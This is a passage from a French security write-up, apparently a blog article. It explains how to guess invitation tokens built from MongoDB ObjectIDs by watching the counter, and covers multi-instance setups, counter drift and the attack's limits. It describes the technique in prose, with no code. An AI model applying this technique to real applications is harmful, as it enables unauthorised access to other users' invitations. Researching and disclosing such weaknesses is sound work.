La partie de l’exploitation qui consomme le plus de ressources n’est réalisée que lorsqu’une anomalie est détectée, c’est-à-dire lorsque le compteur est incrémenté de façon inhabituelle. Dans ce cas, seuls les tokens calculés provenant de la fenêtre temporelle suspiceuse sont vérifiés, ce qui limite au minimum le nombre de requêtes de vérification.
V - Confrontation au réel
V.1 - Multi-instance
Les Object ID de MongoDB comprennent également des informations propres à la machine et au processus utilisé. De plus, la valeur du compteur est incrémentée uniquement pour la machine/processus courant. Il faut donc prendre en compte cette variable pour que les scénarios précédents fonctionnent.
Dans le cas d’une application web multi-instances, il sera nécessaire de réaliser les scénarios en générant plusieurs tokens au même instant afin de multiplier les chances de générer au moins un token depuis chacun des processus utilisés par l’application web.
Le scénario de monitoring du compteur dépendrait alors de la réussite de la génération d’un token pour chaque processus. Cependant, lors de mes tests sur des applications vulnérables, je n’ai pas eu de problème à générer à chaque fois un token pour chacun des processus en réalisant une génération parallèle des tokens.
V.2 - Évolution incontrôlée du compteur
La valeur du compteur évolue à chaque ajout de mémoire dans la base de données MongoDB. Si la base de données est utilisée pour stocker d’autres types d’informations, comme les journaux d’activités par exemple, le compteur évoluera de façon non contrôlée par l’attaquant.
Dans le cas où un grand nombre d’informations est régulièrement stocké par l’application, le monitoring des invitations devient inopérant. En effet, il sera nécessaire de contrôler aussi régulièrement qu’une information est stockée en base de données. Si le compteur évolue au moins une fois par fenêtre temporelle, alors il sera nécessaire de procéder à une vérification de manière systématique pour chaque fenêtre temporelle.
- Nous revenons alors au premier scénario de multi-sandwich, nécessitant de vérifier systématiquement l’ensemble des tokens possibles.
Dans le cas où la base de données MongoDB est utilisée pour journaliser les requêtes, l’attaque devient alors impossible pour une autre raison: lors de la procédure de vérification des tokens, un grand nombre de requêtes est effectué puis journalisé, provoquant ainsi une croissance du compteur. Plus le compteur est grand, plus le nombre de tokens possibles augmente, ce qui entraîne une complexité exponentielle qui rend impossible de retrouver le token valide.
C’est comme si nous nous sabotions nous-mêmes: plus on vérifie, plus on augmente le nombre de vérifications à effectuer…
VI - Conclusion
Grâce à notre scénario d’attaque, il est possible d’exploiter la fonctionnalité d’invitation et plus généralement d’exploiter des scénarios d’attaque où il n’est pas nécessaire de connaître la date de génération d’un token pour récupérer son secret.
Le monitoring de la génération des tokens Object ID de MongoDB est rendu possible grâce au format de ce token. En surveillant l’évolution du compteur contenu dans ce format, il est possible de détecter la génération d’un token d’invitation par un autre utilisateur et de le deviner.
Cependant, cette exploitation est conditionnée par l’usage de la base de données par l’application. Si la base de données MongoDB est utilisée pour un autre usage et que l’attaquant n’est pas en mesure de contrôler ou de prédire l’évolution du compteur, la réussite du scénario n’est pas garantie.